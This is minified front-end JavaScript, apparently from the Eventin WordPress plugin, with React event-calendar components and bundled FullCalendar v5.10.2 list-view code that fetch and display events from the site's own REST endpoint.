Q=localized_data_obj.start_of_week,q=Zs((0,r.useState)((function(){return"timeGridWeek"==U.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==U.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):c})),2),Z=q[0],X=q[1],K=Zs((0,r.useState)((function(){return"timeGridWeek"==U.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==U.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):c})),2),$=K[0],ee=K[1];(0,r.useEffect)((function(){D(!1),fetch("".concat(G,"/wp-json/eventin/v1/event/events?month=").concat(R,"&year=").concat(N,"&display=background&endDate=false&startTime=false&start=").concat(Z,"&end=").concat($,"&postParent=").concat(U.post_parent,"&postID=").concat(localized_data_obj.post_id,"&selectedCats=").concat(V)).then((function(e){return e.json()})).then((function(e){var t;D(!0),v(!0),T(e.content),b(null==e||null===(t=e.content[0])||void 0===t?void 0:t.dateFormat),F(U)}),(function(e){v(!1),D(!1),_(e)}))}),[Z,$]);var te=k.filter((function(e){return e.category.includes(H)||""==H?e:void 0})),ne=k.filter((function(e){return t()(E).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(H)||t()(E).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==H?e:void 0}));return g?a().createElement(o.Provider,{value:{items:k,calendarEvents:te,dayClickHandle:function(e,n){jQuery(".fc-state-highlight").removeClass("fc-state-highlight"),A(t()(e).locale("es").format("YYYY-MM-DD")),jQuery(n.currentTarget).addClass("fc-state-highlight")},getMonth:function(e){P(t()(e.view.currentStart).locale("es").format("MM")),I(t()(e.view.currentStart).locale("es").format("YYYY")),X(t()(e.start).locale("es").format("YYYY-MM-DD")),ee(t()(e.end).locale("es").format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},category:qs(new Set(B.map((function(e){return e.category})))),shortcodeData:z,inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||C(e.target.value)},eventFilter:ne,localeName:J,start_of_week:Q,moment:t()}},"style-1"===z.style&&a().createElement("div",{className:"event-calendar-wrapper"},a().createElement("div",{className:"etn-row calendar_show "+z.calendar_show},a().createElement("div",{className:"full_width"==z.calendar_show?"etn-col-lg-12":"etn-col-lg-7"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement(Yo,null))),a().createElement("div",{className:"full_width"==z.calendar_show?"etn-col-lg-12":"etn-col-lg-5"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,z.selected_date_text),t()(E).format(wo(Y,{removeYear:!1}))),a().createElement(Qs,{moment:t()})))),!1===M&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))),"style-2"===z.style&&a().createElement("div",{className:"event-calendar-wrapper calendar-event-filter2"},a().createElement("div",{className:"etn-row calendar_show"},a().createElement("div",{className:"etn-col-lg-3"},a().createElement("div",{className:"cat-radio-list"},a().createElement(d,null))),a().createElement("div",{className:"etn-col-lg-5"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement(Yo,null))),a().createElement("div",{className:"etn-col-lg-4"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,z.selected_date_text),t()(E).format(wo(Y,{removeYear:!1}))),a().createElement(Qs,{moment:t()})))),!1===M&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}var ed=n(1326),td={};td.styleTagTransform=w(),td.setAttributes=D(),td.insert=y().bind(null,"head"),td.domAPI=g(),td.insertStyleElement=Y();_()(ed.Z,td);ed.Z&&ed.Z.locals?ed.Z.locals:undefined;
/*!
FullCalendar v5.10.2
Docs & License: https://fullcalendar.io/
(c) 2021 Adam Shaw
*/
var nd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:B()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,a=e.viewApi,i=this.props,o=i.cellId,s=i.dayDate,d=i.todayRange,l=this.state.textId,u=Jn(s,d),m=r.listDayFormat?n.format(s,r.listDayFormat):"",f=r.listDaySideFormat?n.format(s,r.listDaySideFormat):"",h=c({date:n.toDate(s),view:a,textId:l,text:m,sideText:f,navLinkAttrs:Xn(this.context,s),sideNavLinkAttrs:Xn(this.context,s,"day",!1)},u),_=["fc-list-day"].concat(Qn(u,t));return E(wr,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:rd,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},(function(e,n,r,a){return E("tr",{ref:e,className:_.concat(n).join(" "),"data-date":Be(s)},E("th",{scope:"colgroup",colSpan:3,id:o,"aria-labelledby":l},E("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},a)))}))},t}(pr);function rd(e){return E(x,null,e.text&&E("a",c({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&E("a",c({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var ad=dt({hour:"numeric",minute:"2-digit",meridiem:"short"}),id=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,a=e.eventHeaderId,i=e.dateHeaderId,o=t.options.eventTimeFormat||ad;return E(ki,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){return function(e,t){var n=on(e,t);return E("a",c({},n),e.eventRange.def.title)}(n,t)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},(function(e,s,d,l,u){return E("tr",{className:["fc-list-event",u.event.url?"fc-event-forced-url":""].concat(s).join(" "),ref:e},function(e,t,n,r,a){var i=n.options;if(!1!==i.displayEventTime){var o=e.eventRange.def,s=e.eventRange.instance,d=!1,l=void 0;if(o.allDay?d=!0:(c=e.eventRange.range,ue((m=Nt(c)).start,m.end)>1?e.isStart?l=nn(e,t,n,null,null,s.range.start,e.end):e.isEnd?l=nn(e,t,n,null,null,e.start,s.range.end):d=!0:l=nn(e,t,n)),d){var u={text:n.options.allDayText,view:n.viewApi};return E(wr,{hookProps:u,classNames:i.allDayClassNames,content:i.allDayContent,defaultContent:od,didMount:i.allDayDidMount,willUnmount:i.allDayWillUnmount},(function(e,t,n,i){return E("td",{ref:e,headers:r+" "+a,className:["fc-list-event-time"].concat(t).join(" ")},i)}))}return E("td",{className:"fc-list-event-time"},l)}var c,m;return null}(n,o,t,r,i),E("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},E("span",{className:"fc-list-event-dot",style:{borderColor:u.borderColor||u.backgroundColor}})),E("td",{ref:d,headers:a+" "+i,className:"fc-list-event-title"},l))}))},t}(pr);function od(e){return e.text}var sd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=Je(ld),t.eventStoreToSegs=Je(t._eventStoreToSegs),t.state={timeHeaderId:B(),eventHeaderId:B(),dateHeaderIdRoot:B()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":""],a=this.computeDateVars(t.dateProfile),i=a.dayDates,o=a.dayRanges,s=this.eventStoreToSegs(t.eventStore,t.eventUiBases,o);return E(Cr,{viewSpec:n.viewSpec,elRef:this.setRootEl},(function(n,a){return E("div",{ref:n,className:r.concat(a).join(" ")},E(hi,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},s.length>0?e.renderSegList(s,i):e.renderEmptyMessage()))}))},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi,r={text:t.noEventsText,view:n};return E(wr,{hookProps:r,classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:dd,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},(function(e,t,n,r){return E("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},E("div",{className:"fc-list-empty-cushion",ref:n},r))}))},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,a=n.options,i=this.state,o=i.timeHeaderId,s=i.eventHeaderId,d=i.dateHeaderIdRoot,l=function(e){var t,n,r=[];for(t=0;t<e.length;t+=1)(r[(n=e[t]).dayIndex]||(r[n.dayIndex]=[])).push(n);return r}(e);return E(Ka,{unit:"day"},(function(e,n){for(var i=[],u=0;u<l.length;u+=1){var m=l[u];if(m){var f=Be(t[u]),h=d+"-"+f;i.push(E(nd,{key:f,cellId:h,dayDate:t[u],todayRange:n}));for(var _=0,p=m=Xt(m,a.eventOrder);_<p.length;_++){var g=p[_];i.push(E(id,c({key:f+":"+g.eventRange.instance.instanceId,seg:g,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:o,eventHeaderId:s,dateHeaderId:h},rn(g,n,e))))}}}return E("table",{className:"fc-list-table "+r.getClass("table")},E("thead",null,E("tr",null,E("th",{scope:"col",id:o},a.timeHint),E("th",{scope:"col","aria-hidden":!0}),E("th",{scope:"col",id:s},a.eventHint))),E("tbody",null,i))}))},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(Gt(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,a,i=this.context.dateEnv,o=this.context.options.nextDayThreshold,s=e.range,d=e.def.allDay,l=[];for(n=0;n<t.length;n+=1)if((r=Ft(s,t[n]))&&(a={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===s.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===s.end.valueOf(),dayIndex:n},l.push(a),!a.isEnd&&!d&&n+1<t.length&&s.end<i.add(t[n+1].start,o))){a.end=s.end,a.isEnd=!0;break}return l},t}(Mr);function dd(e){return e.text}function ld(e){for(var t=me(e.renderRange.start),n=e.renderRange.end,r=[],a=[];t<n;)r.push(t),a.push({start:t,end:de(t,1)}),t=de(t,1);return{dayDates:r,dayRanges:a}}function ud(e){return!1===e?null:dt(e)}const cd=Dr({optionRefiners:{listDayFormat:ud,listDaySideFormat:ud,noEventsClassNames:vt,noEventsContent:vt,noEventsDidMount:vt,noEventsWillUnmount:vt},views:{list:{component:sd,buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}});const md=function(){return a().createElement("svg",{className:"etn-location-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.3 17.5"},a().createElement("path",{d:"M1.93,6.36a5.89,5.89,0,0,1,6-4.61,5.9,5.9,0,0,1,6,4.62h0c.83,3.65-1.43,6.83-3.61,8.92h0a3.41,3.41,0,0,1-4.73,0C3.36,13.2,1.1,10,1.93,6.36ZM7.9.25A7.41,7.41,0,0,1,15.34,6c1,4.47-1.78,8.17-4,10.34a4.91,4.91,0,0,1-6.81,0h0C2.24,14.21-.55,10.5.46,6h0A7.41,7.41,0,0,1,7.9.25ZM6.15,7.65A1.75,1.75,0,1,1,7.9,9.4,1.75,1.75,0,0,1,6.15,7.65ZM7.9,4.4a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,7.9,4.4Z",transform:"translate(-0.25 -0.25)",fill:"#11142e","fill-rule":"evenodd"}))};const fd=function(){return a().createElement("svg",{className:"etn-event-calender-time-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17.5 17.5"},a().createElement("path",{d:"M1.5,8.75A7.25,7.25,0,1,1,8.75,16,7.26,7.26,0,0,1,1.5,8.75ZM8.75,0A8.75,8.75,0,1,0,17.5,8.75,8.75,8.75,0,0,0,8.75,0ZM9.2,5.16a.75.75,0,0,0-1.5,0V8.44A2.37,2.37,0,0,0,8,9.59a2.43,2.43,0,0,0,.82.87h0l2.47,1.48a.76.76,0,0,0,1-.26.75.75,0,0,0-.26-1L9.62,9.17h0a.92.92,0,0,1-.28-.32.89.89,0,0,1-.14-.41Z",fill:"#11142e","fill-rule":"evenodd"}))};function hd(e){return function(e){if(Array.isArray(e))return gd(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||pd(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(d){s=!0,a=d}finally{try{o||null==n["return"]||n["return"]()}finally{if(s)throw a}}return i}(e,t)||pd(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pd(e,t){if(e){if("string"==typeof e)return gd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gd(e,t):void 0}}function gd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function vd(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=_d((0,r.useState)(null),2),f=(m[0],m[1]),h=_d((0,r.useState)(!1),2),_=h[0],p=h[1],g=_d((0,r.useState)([]),2),v=g[0],y=g[1],M=_d((0,r.useState)(l),2),D=M[0],L=(M[1],_d((0,r.useState)(""),2)),Y=L[0],b=L[1],w=_d((0,r.useState)(u),2),k=w[0],T=w[1],S=_d((0,r.useState)(c),2),E=S[0],A=S[1],x=_d((0,r.useState)([]),2),H=x[0],C=x[1],j=JSON.parse(d),R=JSON.parse(n),P=localized_data_obj.site_url,O=localized_data_obj.locale_name;t().locale(O);var N=localized_data_obj.start_of_week,I=(j.all_day_slot,_d((0,r.useState)(!1),2)),W=I[0],z=I[1],F=_d((0,r.useState)(""),2),U=F[0],B=F[1],V=_d((0,r.useState)(!1),2),G=(V[0],V[1],_d((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().startOf("month").format("YYYY-MM-DD"):l})),2)),J=G[0],Q=G[1],q=_d((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().endOf("month").format("YYYY-MM-DD"):l})),2),Z=q[0],X=q[1];(0,r.useEffect)((function(){z(!1),fetch("".concat(P,"/wp-json/eventin/v1/event/events?month=").concat(k,"&year=").concat(E,"&display=default&endDate=false&startTime=true&start=").concat(J,"&end=").concat(Z,"&postParent=").concat(j.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;z(!0),B(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),p(!0),y(e.content),C(j)}),(function(e){p(!1),z(!1),f(e)}))}),[J,Z]);var K=v.filter((function(e){return e.category.includes(Y)||""==Y?e:void 0})),$=function(e){T(t()(e.view.currentStart).format("MM")),A(t()(e.view.currentStart).format("YYYY")),Q(t()(e.start).format("YYYY-MM-DD")),X(t()(e.end).format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},ee=v.filter((function(e){return t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&e.category.includes(Y)||t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&""==Y?e:void 0}));return _?a().createElement(o.Provider,{value:{items:v,calendarEvents:K,getMonth:$,category:hd(new Set(R.map((function(e){return e.category})))),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||b(e.target.value)},eventFilter:ee,shortcodeData:H,localeName:O,start_of_week:N}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Ji,{headerToolbar:{left:"prev",center:"title",right:"next"},plugins:[cd],initialView:null==j?void 0:j.calendar_view,events:K,eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h,_,p,g,v,y,M,D,L,Y,b,w,k,T,S,E,A,x,H,C,j,R,P,O=wo(null===(n=e.event)||void 0===n||null===(r=n.extendedProps)||void 0===r?void 0:r.dateFormat,{}),N=(null!==(i=e.event)&&void 0!==i&&null!==(o=i.extendedProps)&&void 0!==o&&o.thumbnail,null!==(s=e.event)&&void 0!==s&&null!==(d=s.extendedProps)&&void 0!==d&&d.thumbnail?"etn-col-md-6 etn-col-lg-7":"etn-col-md-10"),I=null!==(l=e.event)&&void 0!==l&&null!==(u=l.extendedProps)&&void 0!==u&&u.thumbnail?"etn-col-md-3 etn-col-lg-2":"etn-col-md-2 etn-col-lg-2";return a().createElement(a().Fragment,null,a().createElement("div",{className:"etn-container"},a().createElement("div",{className:"etn-row calendar-event-details"},(null===(c=e.event)||void 0===c||null===(m=c.extendedProps)||void 0===m?void 0:m.thumbnail)&&a().createElement("div",{className:"etn-col-md-3 calendar-event-details-thumbnail"},a().createElement("img",{className:"calendar-event-thumb-img",src:null===(f=e.event)||void 0===f||null===(h=f.extendedProps)||void 0===h?void 0:h.thumbnail,alt:null===(_=e.event)||void 0===_?void 0:_.title})),a().createElement("div",{className:N},a().createElement("div",{className:"calendar-event-content"},(null===(p=e.event)||void 0===p||null===(g=p.extendedProps)||void 0===g?void 0:g.category.length)>0&&a().createElement("ul",{className:"calendar-event-category-wrap"},null===(v=e.event)||void 0===v||null===(y=v.extendedProps)||void 0===y?void 0:y.category.map((function(e,t){return a().createElement("li",{className:"etn-event-category",key:"etn-".concat(e,"-").concat(t),dangerouslySetInnerHTML:{__html:e}})}))),a().createElement("h3",{className:"calendar-event-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("ul",{className:"calendar-event-time-vanue"},((null===(M=e.event)||void 0===M||null===(D=M.extendedProps)||void 0===D?void 0:D.start_time)||(null===(L=e.event)||void 0===L||null===(Y=L.extendedProps)||void 0===Y?void 0:Y.end_time))&&a().createElement("li",{className:"etn-event-calender-vanue etn-event-calender-time"}," ",a().createElement(fd,null),function(e,t,n){var r,a,i,o,s,d,l,u,c=null!==(r=e.event)&&void 0!==r&&r.endStr?null===(a=e.event)||void 0===a?void 0:a.endStr:null!==(i=e.event)&&void 0!==i&&null!==(o=i.extendedProps)&&void 0!==o&&o.end_date?null===(s=e.event)||void 0===s||null===(d=s.extendedProps)||void 0===d?void 0:d.end_date:null===(l=e.event)||void 0===l?void 0:l.startStr,m=n(null===(u=e.event)||void 0===u?void 0:u.startStr).format(t),f=n(c).format(t);return"".concat(m==f?m:f&&m+" to "+f)}(e,O,t())," ","@"," ",(R=null===(b=e.event)||void 0===b||null===(w=b.extendedProps)||void 0===w?void 0:w.start_time,P=null===(k=e.event)||void 0===k||null===(T=k.extendedProps)||void 0===T?void 0:T.end_time,"".concat(R," - ").concat(P))," "),(null===(S=e.event)||void 0===S||null===(E=S.extendedProps)||void 0===E?void 0:E.location)&&a().createElement("li",{className:"etn-event-calender-vanue"}," ",a().createElement(md,null)," ",null===(A=e.event)||void 0===A||null===(x=A.extendedProps)||void 0===x?void 0:x.location," ")))),a().createElement("div",{className:I+" event-calendar-action"},a().createElement("div",{className:"etn-price event-calendar-action-price",dangerouslySetInnerHTML:{__html:null===(H=e.event)||void 0===H||null===(C=H.extendedProps)||void 0===C?void 0:C.price}}),a().createElement("a",{className:"etn-btn event-calendar-details-btn",href:null===(j=e.event)||void 0===j?void 0:j.url}," ",U||"See Details"," ")))))},height:"auto",datesSet:$,locale:O,firstDay:N})),!1===W&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function yd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(d){s=!0,a=d}finally{try{o||null==n["return"]||n["return"]()}finally{if(s)throw a}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Md(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Md(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Md(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Dd=localized_data_obj.evnetin_pro_active,Ld=function(e){var t=yd(e.find(".events_calendar_classic"),1)[0],n=yd(e.find(".events_calendar_standard"),1)[0],r=yd(e.find(".events_calendar_list"),1)[0],a=null==t?void 0:t.getAttribute("data-cat"),i=null==t?void 0:t.getAttribute("data-controls"),o=null==t?void 0:t.getAttribute("data-selectedCats"),s=null==n?void 0:n.getAttribute("data-cat"),d=null==n?void 0:n.getAttribute("data-controls"),l=null==r?void 0:r.getAttribute("data-cat"),u=null==r?void 0:r.getAttribute("data-controls");t!=undefined?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement($s,{dataCat:a,dataControls:i,dataSelectedCats:o})),t):n!=undefined&&Dd?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(Gs,{dataCat:s,dataControls:d})),n):r!=undefined&&Dd&&ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(vd,{dataCat:l,dataControls:u})),r)};jQuery(window).on("elementor/frontend/init",(function(){Ld(elementorFrontend.elements.$body),["etn-event-calendar","etn-event-calendar-pro","etn-event-calendar-list-pro"].forEach((function(e){elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",Ld)}))})).on("load",(function(){document.querySelectorAll(".eventin-shortcode-wrapper").forEach((function(e){Ld(jQuery(e))}))}))})()})();